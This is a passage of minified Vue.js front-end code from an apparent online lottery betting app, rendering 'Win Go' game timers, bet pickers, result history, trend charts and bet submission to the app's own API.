iv",Uf,[(o(!0),n(P,null,Q(e(ge),(d,V)=>(o(),n("div",{key:V},[h(Pt,null,{default:O(()=>[h(qe,{span:"8"},{default:O(()=>[t("div",Ff,a(d.issueNumber),1)]),_:2},1024),h(qe,{span:"16"},{default:O(()=>[t("div",Vf,[t("canvas",{id:`myCanvas${V}`,canvas:"",class:"line-canvas"},null,8,Kf),(o(),n(P,null,Q(10,(ve,tt)=>t("div",{ref_for:!0,ref:Qe=>{He(Qe,"action")},key:tt,class:k(["Trend__C-body2-Num-item",{action:ve-1===d.issueResult[e(Te)]}])},a(ve-1),3)),64)),t("div",{class:k(["Trend__C-body2-Num-BS",{isB:[5,6,7,8,9].includes(d.issueResult[0])}])},a([5,6,7,8,9].includes(d.issueResult[0])?"B":"S"),3),t("div",{class:k(["Trend__C-body2-Num-OE",{isE:[1,3,5,7,9].includes(d.issueResult[0])}])},a([1,3,5,7,9].includes(d.issueResult[0])?"E":"O"),3)])]),_:2},1024)]),_:2},1024)]))),128)),Wf]),t("div",Hf,[h(ne,{modelValue:e(J),"onUpdate:modelValue":H[8]||(H[8]=d=>Oe(J)?J.value=d:null),"total-items":e(ge).length>=10&&e(J)*10+10||e(ge).length,"show-page-size":0,onChange:Mt},{"prev-text":O(()=>[t("div",zf,[h($t,{name:"arrow-left",class:"Trend__C-icon"})])]),"next-text":O(()=>[t("div",jf,[h($t,{name:"arrow",class:"Trend__C-icon"})])]),_:1},8,["modelValue","total-items"])])])):R("",!0),e(Be)===2?(o(),n("div",Yf,[h(Xe,{"game-type":e(x).name,active:e(K).gamePeriodEnum,"init-get-list":!0},null,8,["game-type","active"])])):R("",!0),t("div",{id:"vngo-bet-div",class:k(["game-amount",{action:e(Ct)}])},[t("div",null,[ie(t("img",{id:"vngo-close-bet-div",class:"clear",style:Fe({display:e(Ct)?"inline":"none"}),onClick:H[9]||(H[9]=d=>Gt())},null,4),[[C,e(we)("theme1/other/clear.svg")]])]),t("div",{class:k(`Betting__Popup-${e(fe).selectValue}`)},[t("div",Jf,[t("div",qf,[t("span",Xf,a(B.$t("allLotteryGames.balance"))+"：",1),t("h1",Qf,[D(a(`${e(b)}${e(ds)(e(I).balance)}`)+" ",1),e(G).currencyEnum==="KIDR"||e(G).currencyEnum==="KVND"?(o(),n(P,{key:0},[D(" k ")],64)):R("",!0)]),ie(t("img",{id:"refresh_balance",class:k([{refreshing:e(W)},"money-refresh-btn"]),width:"16",height:"16",style:{"margin-left":"0.31rem"},onClick:H[10]||(H[10]=(...d)=>e(M)&&e(M)(...d))},null,2),[[C,e(we)("theme1/other/balanceen2.svg")]]),t("a",{class:"recharge",onClick:H[11]||(H[11]=d=>e(N).push("/wallet/recharge"))},a(B.$t("allLotteryGames.deposit")),1)]),t("div",Zf,[t("a",{class:"c-row",onClick:H[12]||(H[12]=d=>e(N).push(`/home/allLotteryGames/BettingRecord${e(x).name}`))},[D(a(B.$t("main.betHistory"))+" ",1),ie(t("img",e0,null,512),[[C,e(we)("theme1/other/history.svg")]])])])]),t0,t("div",s0,[t("div",o0,[t("span",null,a(B.$t("allLotteryGames.select"))+":",1),t("div",a0,a(e(Ie).split("_").pop()),1),t("div",n0,[(o(!0),n(P,null,Q(e(fe).selectType,d=>(o(),n("div",{key:d,class:k(["bet_item",{num_red:d.split("_").pop()==="BIG",num_blue:d.split("_").pop()==="SMALL",num_green:d.split("_").pop()==="ODD",num_yellow:d.split("_").pop()==="EVEN",number:d.startsWith("COMMON_NUMBER")}])},a(d.startsWith("COMMON_NUMBER")?d.slice(13):B.$t(`common.${d}`)),3))),128))])]),t("div",i0,[D(a(B.$t("allLotteryGames.amount"))+": ",1),t("div",l0,[(o(!0),n(P,null,Q(e(yt),d=>(o(),n("div",{key:d,class:k(["Betting__Popup-body-line-item r",{bgcolor:d==e(fe).balance}]),onClick:V=>e(fe).balance=d},[D(a(d)+" ",1),e(G).currencyEnum==="KIDR"||e(G).currencyEnum==="KVND"?(o(),n(P,{key:0},[D(" k ")],64)):R("",!0)],10,r0))),128))])]),t("div",c0,[D(a(B.$t("allLotteryGames.quantity"))+": ",1),t("div",u0,[t("div",{class:k(["Betting__Popup-btn",{bgcolor:e(fe).quantity!=1}]),onClick:H[13]||(H[13]=d=>ot(null,1))}," - ",2),h(oe,{class:"Betting__Popup-input",value:"1"},{default:O(()=>[h(ut,{modelValue:e(fe).quantity,"onUpdate:modelValue":H[14]||(H[14]=d=>e(fe).quantity=d),type:"number",maxlength:"4"},null,8,["modelValue"])]),_:1}),t("div",{class:"Betting__Popup-btn bgcolor",onClick:H[15]||(H[15]=d=>ot(null,2))}," + ")])]),t("div",d0,[_0,t("div",m0,[(o(),n(P,null,Q(vt,d=>t("div",{key:d,class:k(["Betting__Popup-body-line-item",{bgcolor:d==e(fe).quantity}]),onClick:V=>ot(d)}," X"+a(d),11,p0)),64))])]),v0]),t("div",g0,[t("div",{class:"Betting__Popup-foot-c",onClick:H[16]||(H[16]=d=>Gt())},a(B.$t("allLotteryGames.cancel")),1),t("div",{class:k(["Betting__Popup-foot-s",{bgcolor:e(u)!==100}]),onClick:H[17]||(H[17]=d=>e(u)!==100&&Ot())},[D(a(B.$t("allLotteryGames.totalAmount"))+" ",1),t("span",h0,[D(a(e(b))+a(e(u)!==100?e(yo)(e(fe).balance*e(fe).quantity):0)+" ",1),e(G).currencyEnum==="KIDR"||e(G).currencyEnum==="KVND"?(o(),n(P,{key:0},[D(" k ")],64)):R("",!0)])],2)])],2)],2)])],32)}}},f0=ke(y0,[["__scopeId","data-v-40c6ab6b"]]),ET=Object.freeze(Object.defineProperty({__proto__:null,default:f0},Symbol.toStringTag,{value:"Module"}));const Ms=s=>(It("data-v-d0cabac3"),s=s(),At(),s),b0={class:"home_allLotteryGames_TRX_WIN_GO_container"},E0={class:"slot-box"},T0={class:"box c-row c-row-between c-row-middle"},w0={class:"img"},C0={class:"TimeLeft__C"},$0={class:"TimeLeft__C-name"},S0={class:"TimeLeft__C-id"},R0={class:"TimeLeft__C-text"},L0={class:"digit-group"},k0=Ms(()=>t("div",null,":",-1)),I0={class:"digit-group"},A0={class:"Betting__C",voicetype:"2",typeid:"1"},N0={class:"Betting__C-head"},M0=["onClick"],O0={class:"Betting__C-numC"},D0=["onClick"],P0={class:"Betting__C-foot"},G0=["onClick"],B0={class:"RecordNav__C"},x0={key:0,class:"GameRecord__C"},U0={class:"GameRecord__C-head"},F0={class:"GameRecord__C-body"},V0={class:"GameRecord__C-body-num"},K0={class:"GameRecord__C-origin"},W0={key:1,class:"GameRecord__C-origin-I zero"},H0={key:2,class:"GameRecord__C-origin-I five"},z0=Ms(()=>t("div",{class:"list-fooder"},null,-1)),j0={class:"GameRecord__C-foot"},Y0={key:1,class:"Trend__C"},J0={class:"Trend__C-head"},q0={class:"Trend__C-body2"},X0={class:"Trend__C-body2-IssueNumber"},Q0={class:"Trend__C-body2-Num"},Z0=["id"],eb={class:"text"},tb=Ms(()=>t("div",{class:"list-fooder"},null,-1)),sb={class:"Trend__C-foot"},ob={class:"Trend__C-foot-previous"},ab={class:"Trend__C-foot-previous"},nb={key:2,class:"MyGameRecord__C"},ib={class:"Betting__Popup-head c-row c-row-between"},lb={class:"c-row c-row-middle"},rb={class:"txt"},cb={id:"balance_span",class:"amount"},ub={class:"history c-row c-row-middle-center"},db={class:"img"},_b=Ms(()=>t("div",{class:"c-line"},null,-1)),mb={class:"Betting__Popup-body"},pb={class:"Betting__Popup-body-line",style:{"justify-content":"unset"}},vb={style:{"margin-right":"0.25rem"}},gb={key:0,class:"Betting__Popup-body-select-img",alt:""},hb={class:"Betting__Popup-body-line"},yb={class:"Betting__Popup-body-line-list"},fb=["onClick"],bb={class:"Betting__Popup-body-line"},Eb={class:"Betting__Popup-body-line-btnL"},Tb={class:"Betting__Popup-body-line"},wb=Ms(()=>t("div",null,null,-1)),Cb={class:"Betting__Popup-body-line-list"},$b=["onClick"],Sb=Ms(()=>t("div",{class:"Betting__Popup-body-line"},null,-1)),Rb={class:"Betting__Popup-foot"},Lb={class:"currencySign_pkr"},kb={__name:"index",setup(s){var xe;const{betNumberList:i}=eo(),{config:l}=he(As()),{COMMON_GAME_SERVICE_FEE_RATE:r}=l.value,u=r?(xe=r[0])==null?void 0:xe.gameServiceFeeRate:0,p=Ht(),{setLoading:m}=p,f=ho(),{gameOddsObj:_}=he(f),{loadAudioSources:w,playAudio:b,stopAudio:g}=hs(),{currencySign:S}=Wt(),y=hs(),I=rt(),{userInfo:$}=he(I),{onSetUserBalance:v}=rt(),{numbersLists:E}=i.TRX_WIN_GO,N=Vt(),x=zt(),{t:U}=st(),G=c(1),K=c([]),J=c([]),Y=c(1),le=E;let T=dt({});Ue(async()=>{for(const j of le){const X=_.value[Se.playTypeEnum][j.value].playRate;j.playRate=Number((X/100).toFixed(2))}await le.forEach(j=>{const X=`typeList${j.type}`;T[X]||(T[X]=[]),T[X].push(j)})});const L=async j=>{G.value=j,be()};ft(G,()=>{ue(),setTimeout(()=>{vt(!0)},100)},{deep:!0});const W=j=>new URL(Object.assign({"../../../../../assets/images/theme1/home/winGo/n0.png":zn,"../../../../../assets/images/theme1/home/winGo/n0_bg.png":jn,"../../../../../assets/images/theme1/home/winGo/n1.png":Yn,"../../../../../assets/images/theme1/home/winGo/n2.png":Jn,"../../../../../assets/images/theme1/home/winGo/n3.png":qn,"../../../../../assets/images/theme1/home/winGo/n4.png":Xn,"../../../../../assets/images/theme1/home/winGo/n5.png":Qn,"../../../../../assets/images/theme1/home/winGo/n5_bg.png":Zn,"../../../../../assets/images/theme1/home/winGo/n6.png":ei,"../../../../../assets/images/theme1/home/winGo/n7.png":ti,"../../../../../assets/images/theme1/home/winGo/n8.png":si,"../../../../../assets/images/theme1/home/winGo/n9.png":oi})[`../../../../../assets/images/theme1/home/winGo/n${j}.png`],self.location).href,M=j=>new URL(Object.assign({"../../../../../assets/images/theme1/home/winTrx/0.png":Xl,"../../../../../assets/images/theme1/home/winTrx/0_0.png":Ql,"../../../../../assets/images/theme1/home/winTrx/1.png":Zl,"../../../../../assets/images/theme1/home/winTrx/1_1.png":er,"../../../../../assets/images/theme1/home/winTrx/2.png":tr,"../../../../../assets/images/theme1/home/winTrx/2_2.png":sr,"../../../../../assets/images/theme1/home/winTrx/3.png":or,"../../../../../assets/images/theme1/home/winTrx/3_3.png":ar,"../../../../../assets/images/theme1/home/winTrx/4.png":nr,"../../../../../assets/images/theme1/home/winTrx/4_4.png":ir,"../../../../../assets/images/theme1/home/winTrx/5.png":lr,"../../../../../assets/images/theme1/home/winTrx/5_5.png":rr,"../../../../../assets/images/theme1/home/winTrx/6.png":cr,"../../../../../assets/images/theme1/home/winTrx/6_6.png":ur,"../../../../../assets/images/theme1/home/winTrx/7.png":dr,"../../../../../assets/images/theme1/home/winTrx/7_7.png":_r,"../../../../../assets/images/theme1/home/winTrx/8.png":mr,"../../../../../assets/images/theme1/home/winTrx/8_8.png":pr,"../../../../../assets/images/theme1/home/winTrx/9.png":vr,"../../../../../assets/images/theme1/home/winTrx/9_9.png":gr,"../../../../../assets/images/theme1/home/winTrx/A.png":hr,"../../../../../assets/images/theme1/home/winTrx/B.png":yr,"../../../../../assets/images/theme1/home/winTrx/C.png":fr,"../../../../../assets/images/theme1/home/winTrx/D.png":br,"../../../../../assets/images/theme1/home/winTrx/E.png":Er,"../../../../../assets/images/theme1/home/winTrx/F.png":Tr,"../../../../../assets/images/theme1/home/winTrx/num0.png":wr,"../../../../../assets/images/theme1/home/winTrx/num1.png":Cr,"../../../../../assets/images/theme1/home/winTrx/num2.png":$r,"../../../../../assets/images/theme1/home/winTrx/num3.png":Sr,"../../../../../assets/images/theme1/home/winTrx/num4.png":Rr,"../../../../../assets/images/theme1/home/winTrx/num5.png":Lr,"../../../../../assets/images/theme1/home/winTrx/num6.png":kr,"../../../../../assets/images/theme1/home/winTrx/num7.png":Ir,"../../../../../assets/images/theme1/home/winTrx/num8.png":Ar,"../../../../../assets/images/theme1/home/winTrx/num9.png":Nr,"../../../../../assets/images/theme1/home/winTrx/numA.png":Mr,"../../../../../assets/images/theme1/home/winTrx/numB.png":Or,"../../../../../assets/images/theme1/home/winTrx/numC.png":Dr,"../../../../../assets/images/theme1/home/winTrx/numD.png":Pr,"../../../../../assets/images/theme1/home/winTrx/numE.png":Gr,"../../../../../assets/images/theme1/home/winTrx/numF.png":Br,"../../../../../assets/images/theme1/home/winTrx/prize0.png":xr,"../../../../../assets/images/theme1/home/winTrx/prize1.png":Ur,"../../../../../assets/images/theme1/home/winTrx/prize2.png":Fr,"../../../../../assets/images/theme1/home/winTrx/prize3.png":Vr,"../../../../../assets/images/theme1/home/winTrx/prize4.png":Kr,"../../../../../assets/images/theme1/home/winTrx/prize5.png":Wr,"../../../../../assets/images/theme1/home/winTrx/prize6.png":Hr,"../../../../../assets/images/theme1/home/winTrx/prize7.png":zr,"../../../../../assets/images/theme1/home/winTrx/prize8.png":jr,"../../../../../assets/images/theme1/home/winTrx/prize9.png":Yr,"../../../../../assets/images/theme1/home/winTrx/prizeA.png":Jr,"../../../../../assets/images/theme1/home/winTrx/prizeB.png":qr,"../../../../../assets/images/theme1/home/winTrx/prizeC.png":Xr,"../../../../../assets/images/theme1/home/winTrx/prizeD.png":Qr,"../../../../../assets/images/theme1/home/winTrx/prizeE.png":Zr,"../../../../../assets/images/theme1/home/winTrx/prizeF.png":ec})[`../../../../../assets/images/theme1/home/winTrx/${j}.png`],self.location).href,ue=async()=>{Y.value=1,await ee(),await ge(),await re(),await De(),Ke.value===1&&await se()},_e=c(!1),ae=wo(()=>{_e.value=!0,I.onGetUserBalance(),_o(U("common.refreshSuccess")),_e.value=!1},1e4),ee=async()=>{try{const{data:j}=await Ee.get("/consumer/common/index/getServiceNowDateTime",{skipInterceptor:!0});pe.value=await j}catch(j){const X=j.response.status;await gs({message:`Code:${X}
(Message:${U("httpMessage.neterrorTip")})`}).then(()=>{N.go(0)})}},re=async()=>{const j={gameCodeEnum:G.value.gameCodeEnum,issueNumber:q.value.issueNumber},{data:X}=await Ee.get("/consumer/game/gameIssue/getResultListCache",{params:j});J.value=it(X),K.value=J.value},pe=c(""),q=c(null),ce=c(3e4),me=c(null),ge=async()=>{const j=G.value.gamePeriodEnum;q.value=await Co(pe.value,j),ce.value=q.value.countDown,me.value.reset()},Be=()=>{w()},Ce=c(!1),He=c(0),Z=j=>{const{minutes:X,seconds:B}=j;y.sound===1&&X===0&&y.audioSourcePlay&&(B<=10&&B?b(y.audioSourcePlay):B===0&&!Ce.value?(b(y.audioSourcePause),Ce.value=!0):Ce.value&&(g(y.audioSourcePlay),g(y.audioSourcePause),Ce.value=!1)),!X&&B<=10?(He.value=B.toString().padStart(2,"0"),be()):He.value=0},ye=(j,X=2)=>j.toString().padStart(X,"0"),Te=async j=>{const X={current:j,size:10,gameCodeEnum:G.value.gameCodeEnum},{data:B}=await Ee.get("/consumer/game/gameIssue/getResultList",{params:X});K.value=it(B.records),De()},Ne=j=>{const X=[...j.issueResult].reverse();return j.winningNumber=Number(X.find(B=>!isNaN(Number(B)))),j},it=j=>j.map(X=>(X.issueResult=X.issueResult.split("-"),X=Ne(X),X.issueResult=X.issueResult.join(""),X)),De=()=>{Ke.value===1&&(yt.value=[],setTimeout(()=>{vt()},100))},Ie=async()=>{if(!Se.agree)return;if(m(!0),Se.cashBetOrderExtraParamList=await[{playTypeEnum:Se.playTypeEnum,playBetEnum:Se.playBetEnum,betAmount:Se.balance*Se.quantity*100,betDetailJson:"{}"}],Se.cashBetOrderExtraParamList[0].betAmount>bt.value.maxBet||Se.cashBetOrderExtraParamList[0].betAmount<bt.value.minBet){wt(U("allLotteryGames.phEnterAmount",{min:bt.value.minBet/100,max:bt.value.maxBet/100})),be(),qt(100),m(!1);return}const j={gameCodeEnum:G.value.gameCodeEnum,issueNumber:Number(q.value.issueNumber),cashBetOrderExtraParamList:Se.cashBetOrderExtraParamList};Ee.post("/consumer/cash/cashBetOrder/saveBetOrderList",j).then(X=>{const{code:B}=X;B==1e4&&(wt(U("allLotteryGames.betSuccess")),v(X.data.cashBalance))}).finally(async()=>{await be(),await qt(100),await m(!1)})},Ke=c(0);ft(Ke,()=>{Y.value=1,Ke.value===1&&!te.value&&se(),De()});const yt=c([]),Ze=(j,X)=>{j!=null&&j.classList[1]&&(j==null?void 0:j.classList[1])===X&&yt.value.push(j)},vt=j=>{if(Ke.value!==1)return!1;j&&yt.value.reverse();for(let X=0;X<9;X++){let B=document.getElementById(`myCanvas${X}`),H=B.getContext("2d"),Re=B.width/B.clientWidth,$e=yt.value[X],Ye=yt.value[X+1],Je=Re*$e.offsetLeft+$e.offsetWidth/2,Ve=Re*Ye.offsetLeft+Ye.offsetWidth/2,ct=B.height-$e.offsetHeight;H.clearRect(0,0,B.width,B.height),H.beginPath(),H.moveTo(Je,10),H.lineTo(Ve,ct),H.strokeStyle="#FF8A8A",H.lineWidth=3,H.stroke()}},Ct=()=>{vt()};Ue(()=>{window.addEventListener("resize",Ct),vt()}),Es(()=>{window.removeEventListener("resize",Ct)});const Me=c([]),bt=c({}),Gt=[1,5,10,20,50,100],ot=c(!1),et=j=>{Se.selectValue=j,Se.playBetEnum=le.filter(H=>H.code===Se.selectValue)[0].value,bt.value=_.value[Se.playTypeEnum][Se.playBetEnum];const X=c(bt.value.minBet/100),B=c(bt.value.maxBet/100);Me.value=fe(X.value,B.value),Se.balance=Me.value[0],ot.value=!0},fe=(j,X)=>{const B=c([]);B.value.push(j);for(let H=1;H<=3&&(j*=10,j<=X&&j!==B.value[H-1]);H++)B.value.push(j);return B.value},be=()=>{mt(),ot.value=!1},Nt=(j,X)=>{switch(X){case 1:Se.quantity--;break;case 2:Se.quantity++;break;default:Se.quantity=Number(j)}},ze={selectValue:null,playBetEnum:null,playTypeEnum:"TTX_WIN_GO_1ST",balance:null,quantity:1,agree:!0,cashBetOrderExtraParamList:[]},Se=dt(nt({},ze)),mt=()=>{Bt.value=null,Object.assign(Se,ze)},Bt=c(null),Mt=c(!1),Ot=c(!1),Et=c(!1),Dt=j=>{Et.value=j},te=c(null),se=async()=>{const j={gameCodeEnum:G.value.gameCodeEnum,issueNumber:q.value.issueNumber},{data:X}=await Ee.get("/consumer/game/gameIssue/getStatisticListCache",{params:j}),B=X.map(H=>H.issueResult);te.value=on(B)};return(j,X)=>{const B=To,H=Eo,Re=bo,$e=so,Ye=fo,Je=mo,Ve=vo,ct=po,qe=ss,Pt=Js,$t=to,ne=qs,Xe=Ys,ut=We("lazy");return o(),n("div",{class:"home_allLotteryGames_TRX_WIN_GO_page",onClickOnce:X[18]||(X[18]=oe=>Be())},[h(B,{show:e(Et),winner:!0,data:e(K)[0],onCloseBtn:Dt},null,8,["show","data"]),h(H,{"show-message-model":e(Mt),"onUpdate:showMessageModel":X[0]||(X[0]=oe=>Oe(Mt)?Mt.value=oe:null),"game-type":e(G).gamePeriodEnum,"game-name":e(G).gameTypeEnum},null,8,["show-message-model","game-type","game-name"]),h(Re,{"show-pre-sale-rules-model":e(Ot),"onUpdate:showPreSaleRulesModel":X[1]||(X[1]=oe=>Oe(Ot)?Ot.value=oe:null)},null,8,["show-pre-sale-rules-model"]),h($e,{"game-type":e(x).name},null,8,["game-type"]),h(Ye,{code:e(x).name,onGameCodeActive:L},null,8,["code"]),t("div",b0,[t("div",{class:k({mask_bg:e(ot)}),onClick:X[2]||(X[2]=oe=>be())},null,2),t("div",E0,[t("div",T0,[(o(!0),n(P,null,Q(e(J)[0]&&e(J)[0].issueResult,(oe,C)=>(o(),n("div",{key:oe+C,class:"item"},[ie(t("img",w0,null,512),[[ut,M(oe==e(J)[0].winningNumber?`${oe.toUpperCase()}_${oe.toUpperCase()}`:oe.toUpperCase())]])]))),128))])]),t("div",C0,[t("div",$0," Trx Win Go "+a(j.$t(`allLotteryGames.${e(G).gamePeriodEnum||"MINUTE1"}`)),1),t("div",S0,a(e(q)&&e(q).issueNumber),1),t("div",R0,a(j.$t("allLotteryGames.timeRemaining")),1),h(Je,{ref_key:"countDownEvent",ref:me,time:e(ce),format:"mm:ss",class:"TimeLeft__C-time",style:{direction:"ltr"},onChange:Z,onFinish:X[3]||(X[3]=oe=>ue())},{default:O(oe=>[t("div",L0,[(o(!0),n(P,null,Q(ye(oe.minutes).split(""),(C,d)=>(o(),n("span",{key:"minute-"+d},a(C),1))),128))]),k0,t("div",I0,[(o(!0),n(P,null,Q(ye(oe.seconds).split(""),(C,d)=>(o(),n("span",{key:"second-"+d},a(C),1))),128))])]),_:1},8,["time"])]),t("div",A0,[t("div",{class:"Betting__C-mark",style:Fe([{direction:"ltr"},{display:e(He)?"flex":"none"}])},[t("div",null,a(e(He)[0]),1),t("div",null,a(e(He)[1]),1)],4),t("div",N0,[(o(!0),n(P,null,Q(e(T).typeList2,(oe,C)=>(o(),n("div",{key:C,class:k(`Betting__C-head-${oe.code}`),onClick:d=>et(oe.code)},[t("span",null,a(j.$t(`allLotteryGames.${oe.code}`)),1),t("span",null,a(oe.playRate),1)],10,M0))),128))]),t("div",O0,[(o(!0),n(P,null,Q(e(T).typeList1,oe=>(o(),n("div",{key:oe.code,class:"'Betting__C-numC-item",onClick:C=>et(oe.code)},[t("div",{class:k("Betting__C-numC-item"+oe.code)},null,2),t("span",null,a(oe.playRate),1)],8,D0))),128))]),t("div",P0,[(o(!0),n(P,null,Q(e(T).typeList3,oe=>(o(),n("div",{key:oe.code,class:k(`Betting__C-foot-${oe.code}`),onClick:C=>et(oe.code)},[t("span",null,a(j.$t(`allLotteryGames.${oe.code}`)),1),t("span",null,a(oe.playRate),1)],10,G0))),128))])]),t("div",B0,[t("div",{class:k({active:e(Ke)===0}),onClick:X[4]||(X[4]=oe=>Ke.value=0)},a(j.$t("allLotteryGames.gameHistory")),3),t("div",{class:k({active:e(Ke)===1}),onClick:X[5]||(X[5]=oe=>Ke.value=1)},a(j.$t("allLotteryGames.chart")),3),t("div",{class:k({active:e(Ke)===2}),onClick:X[6]||(X[6]=oe=>Ke.value=2)},a(j.$t("allLotteryGames.myHistory")),3)]),e(Ke)===0?(o(),n("div",x0,[t("div",U0,[h(ct,null,{default:O(()=>[h(Ve,{span:"8"},{default:O(()=>[D(a(j.$t("allLotteryGames.period")),1)]),_:1}),h(Ve,{span:"8"},{default:O(()=>[D(a(j.$t("allLotteryGames.number")),1)]),_:1}),h(Ve,{span:"4"},{default:O(()=>[D(a(j.$t("allLotteryGames.bigSmall")),1)]),_:1}),h(Ve,{span:"4"},{default:O(()=>[D(a(j.$t("allLotteryGames.color")),1)]),_:1})]),_:1})]),t("div",F0,[(o(!0),n(P,null,Q(e(K),(oe,C)=>(o(),Le(ct,{key:C},{default:O(()=>[h(Ve,{span:"8"},{default:O(()=>[D(a(oe.issueNumber),1)]),_:2},1024),h(Ve,{span:"8",class:"numcenter"},{default:O(()=>[t("div",V0,a(oe.blockNumber)+"(**"+a(oe.issueResult)+") ",1)]),_:2},1024),h(Ve,{span:"4"},{default:O(()=>[t("span",null,a([5,6,7,8,9].includes(oe.winningNumber)?j.$t("allLotteryGames.big"):j.$t("allLotteryGames.small")),1)]),_:2},1024),h(Ve,{span:"4"},{default:O(()=>[t("div",K0,[[1,2,3,4,6,7,8,9].includes(oe.winningNumber)?(o(),n("div",{key:0,class:k(["GameRecord__C-origin-I",{red:[2,4,6,8].includes(oe.winningNumber),green:[1,3,7,9].includes(oe.winningNumber)}])},a(oe.winningNumber),3)):R("",!0),[0].includes(oe.winningNumber)?(o(),n("div",W0,a(oe.winningNumber),1)):R("",!0),[5].includes(oe.winningNumber)?(o(),n("div",H0,a(oe.winningNumber),1)):R("",!0)])]),_:2},1024)]),_:2},1024))),128)),z0]),t("div",j0,[h(Pt,{modelValue:e(Y),"onUpdate:modelValue":X[7]||(X[7]=oe=>Oe(Y)?Y.value=oe:null),"total-items":e(K).length>=10&&e(Y)*10+10||e(K).length,"show-page-size":0,onChange:Te},{"prev-text":O(()=>[h(qe,{class:"mirror",name:"arrow-left"})]),"next-text":O(()=>[h(qe,{class:"mirror",name:"arrow"})]),_:1},8,["modelValue","total-items"])])])):R("",!0),e(Ke)===1?(o(),n("div",Y0,[t("div",J0,[h(ct,null,{default:O(()=>[h(Ve,{span:"8"},{default:O(()=>[D(a(j.$t("allLotteryGames.period")),1)]),_:1}),h(Ve,{span:"16"},{default:O(()=>[D(a(j.$t("allLotteryGames.number")),1)]),_:1})]),_:1})]),t("div",q0,[(o(!0),n(P,null,Q(e(K),(oe,C)=>(o(),n("div",{key:C},[h(ct,null,{default:O(()=>[h(Ve,{span:"8"},{default:O(()=>[t("div",X0,a(oe.issueNumber),1)]),_:2},1024),h(Ve,{span:"16"},{default:O(()=>[t("div",Q0,[t("canvas",{id:`myCanvas${C}`,canvas:"",class:"line-canvas"},null,8,Z0),(o(),n(P,null,Q(10,(d,V)=>t("div",{ref_for:!0,ref:ve=>{Ze(ve,"action"+(d-1))},key:V,class:k(["Trend__C-body2-Num-item",d-1==oe.winningNumber?"action"+(d-1):null])},[t("div",eb,a(d-1),1)],2)),64)),t("div",{class:k(["Trend__C-body2-Num-BS",{isB:[5,6,7,8,9].includes(oe.winningNumber)}])},a([5,6,7,8,9].includes(oe.winningNumber)?"B":"S"),3)])]),_:2},1024)]),_:2},1024)]))),128)),tb]),t("div",sb,[h(Pt,{modelValue:e(Y),"onUpdate:modelValue":X[8]||(X[8]=oe=>Oe(Y)?Y.value=oe:null),"total-items":e(K).length>=10&&e(Y)*10+10||e(K).length,"show-page-size":0,onChange:Te},{"prev-text":O(()=>[t("div",ob,[h(qe,{name:"arrow-left",class:"Trend__C-icon mirror"})])]),"next-text":O(()=>[t("div",ab,[h(qe,{name:"arrow",class:"Trend__C-icon mirror"})])]),_:1},8,["modelValue","total-items"])])])):R("",!0),e(Ke)===2?(o(),n("div",nb,[h($t,{"game-type":e(x).name,active:e(G).gamePeriodEnum,"init-get-list":!0},null,8,["game-type","active"])])):R("",!0),t("div",{id:"vngo-bet-div",class:k(["game-amount",{action:e(ot)}])},[t("div",null,[ie(t("img",{id:"vngo-close-bet-div",class:"clear",style:Fe({display:e(ot)?"inline":"none"}),onClick:X[9]||(X[9]=oe=>be())},null,4),[[ut,e(we)("theme1/other/clear.svg")]])]),t("div",{class:k(`Betting__Popup-${e(Se).selectValue}`)},[t("div",ib,[t("div",lb,[t("span",rb,a(j.$t("allLotteryGames.balance"))+"：",1),t("h1",cb,[D(a(`${e(S)}${e(ds)(e(I).balance)}`)+" ",1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(o(),n(P,{key:0},[D(" k ")],64)):R("",!0)]),ie(t("img",{id:"refresh_balance",class:k([{refreshing:e(_e)},"money-refresh-btn"]),width:"16",height:"16",style:{"margin-left":"0.31rem"},onClick:X[10]||(X[10]=(...oe)=>e(ae)&&e(ae)(...oe))},null,2),[[ut,e(we)("theme1/other/balanceen2.svg")]]),t("a",{class:"recharge",onClick:X[11]||(X[11]=oe=>e(N).push("/wallet/recharge"))},a(j.$t("allLotteryGames.deposit")),1)]),t("div",ub,[t("a",{class:"c-row",onClick:X[12]||(X[12]=oe=>e(N).push(`/home/allLotteryGames/BettingRecord${e(x).name}`))},[D(a(j.$t("main.betHistory"))+" ",1),ie(t("img",db,null,512),[[ut,e(we)("theme1/other/history.svg")]])])])]),_b,t("div",mb,[t("div",pb,[t("span",vb,a(j.$t("allLotteryGames.select"))+":",1),isNaN(e(Se).selectValue)?(o(),n("span",{key:1,class:k(["Betting__Popup-body-select-text",`num-${e(Se).selectValue}`])},a(j.$t(`allLotteryGames.${e(Se).selectValue}`)),3)):ie((o(),n("img",gb,null,512)),[[ut,W(e(Se).selectValue)]])]),t("div",hb,[D(a(j.$t("allLotteryGames.amount"))+": ",1),t("div",yb,[(o(!0),n(P,null,Q(e(Me),oe=>(o(),n("div",{key:oe,class:k(["Betting__Popup-body-line-item r",{bgcolor:oe==e(Se).balance}]),onClick:C=>e(Se).balance=oe},[D(a(oe)+" ",1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(o(),n(P,{key:0},[D(" k ")],64)):R("",!0)],10,fb))),128))])]),t("div",bb,[D(a(j.$t("allLotteryGames.quantity"))+": ",1),t("div",Eb,[t("div",{class:k(["Betting__Popup-btn",{bgcolor:e(Se).quantity!=1}]),onClick:X[13]||(X[13]=oe=>Nt(null,1))}," - ",2),h(Xe,{class:"Betting__Popup-input",value:"1"},{default:O(()=>[h(ne,{modelValue:e(Se).quantity,"onUpdate:modelValue":X[14]||(X[14]=oe=>e(Se).quantity=oe),type:"number",maxlength:"4"},null,8,["modelValue"])]),_:1}),t("div",{class:"Betting__Popup-btn bgcolor",onClick:X[15]||(X[15]=oe=>Nt(null,2))}," + ")])]),t("div",Tb,[wb,t("div",Cb,[(o(),n(P,null,Q(Gt,oe=>t("div",{key:oe,class:k(["Betting__Popup-body-line-item",{bgcolor:oe==e(Se).quantity}]),onClick:C=>Nt(oe)}," X"+a(oe),11,$b)),64))])]),Sb]),t("div",Rb,[t("div",{class:"Betting__Popup-foot-c",onClick:X[16]||(X[16]=oe=>be())},a(j.$t("allLotteryGames.cancel")),1),t("div",{class:k(["Betting__Popup-foot-s",{bgcolor:e(u)!==100}]),onClick:X[17]||(X[17]=oe=>e(u)!==100&&Ie())},[D(a(j.$t("allLotteryGames.totalAmount"))+" ",1),t("span",Lb,[D(a(e(S))+a(e(u)!==100?e(yo)(e(Se).balance*e(Se).quantity):0)+" ",1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(o(),n(P,{key:0},[D(" k 